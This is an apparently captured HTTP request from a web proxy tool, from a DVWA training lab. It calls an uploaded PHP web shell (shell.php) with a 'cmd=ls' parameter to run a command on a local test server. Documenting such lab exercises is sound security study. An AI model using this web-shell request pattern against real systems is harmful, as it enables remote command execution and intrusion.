 Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.249
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=f83b0745b830777003c8298653727c53
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12